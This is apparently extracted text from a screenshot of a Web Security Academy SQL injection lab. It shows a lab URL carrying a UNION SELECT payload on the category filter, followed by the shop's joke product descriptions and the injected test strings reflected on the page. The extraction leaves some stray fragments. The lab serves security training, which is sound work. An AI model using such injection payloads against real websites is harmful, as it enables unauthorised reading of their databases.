 7.web-security-academy.net/filter?category=Accessories' UNION SELECT 'abcdefg','hijklmn' FROM dual-- qwe
1
m
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you with
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their company, but you will
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and leisure
time. Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is there
waiting for you. Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake up and
work any time sleep is getting the better of you, your office will always be at your fingertips. Call us today for a free quote and to discuss any of our innovative
add-ons you will wonder how you ever lived without
abcdefg
hijklmn